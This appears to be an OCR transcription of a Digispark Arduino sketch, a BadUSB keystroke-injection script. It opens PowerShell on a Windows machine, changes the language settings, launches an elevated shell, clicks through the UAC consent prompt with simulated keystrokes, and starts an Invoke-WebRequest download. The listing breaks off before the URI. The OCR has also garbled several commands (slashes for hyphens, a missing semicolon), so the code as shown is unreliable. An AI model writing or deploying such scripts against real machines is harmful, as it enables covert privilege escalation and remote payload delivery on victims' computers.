 1
2 #include "DigiKeyboard.h"
3
4
5 void setup()
6 {pinMode(1, OUTPUT);
7 }
8
9 void loop() {
10 DigiKeyboard.update();
11 DigiKeyboard.sendKeyStroke(0);
12 DigiKeyboard.delay(3000);
13
14 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
15 DigiKeyboard.delay(100);
16 DigiKeyboard.println("powershell");
17 DigiKeyboard.delay(500);
18 DigiKeyboard.println ("Set/WinUserLanguageList␣/LanguageList␣it,␣en/US␣/Force")
19 DigiKeyboard.delay(500);
20 DigiKeyboard.println("Start-Process␣powershell␣-verb␣runAs");
21 DigiKeyboard.delay(500);
22 DigiKeyboard.sendKeyStroke(KEY_ARROW_LEFT);
23 DigiKeyboard.delay(500);
24 DigiKeyboard.sendKeyStroke(KEY_ENTER);
25 DigiKeyboard.delay(500);
26 DigiKeyboard.println("Invoke-WebRequest␣-URI